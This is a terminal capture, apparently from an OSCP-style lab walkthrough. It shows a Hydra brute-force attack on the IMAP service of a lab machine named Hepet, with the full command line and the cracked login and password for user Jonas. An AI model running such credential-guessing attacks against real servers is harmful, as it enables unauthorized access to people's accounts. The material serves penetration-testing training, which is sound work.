 ┌──(root㉿cyborg)-[/home/…/oscp/pg/win/Hepet]
└─# hydra -L users.txt -P zidian.txt 192.168.133.140 -s 143 imap
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bind
ing, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-10 17:30:29
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3822 login tries (l:14/p:273), ~239 tries per task
[DATA] attacking imap://192.168.133.140:143/
[STATUS] 1229.00 tries/min, 1229 tries in 00:01h, 2593 to do in 00:03h, 16 active
[STATUS] 1209.00 tries/min, 2418 tries in 00:02h, 1404 to do in 00:02h, 16 active
[143][imap] host: 192.168.133.140   login: Jonas   password: SicMundusCreatusEst
[STATUS] 1220.67 tries/min, 3662 tries in 00:03h, 160 to do in 00:01h, 16 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-10 17:33:48
Jonas K.
Martha U
SicMundusCreatusEst
Writer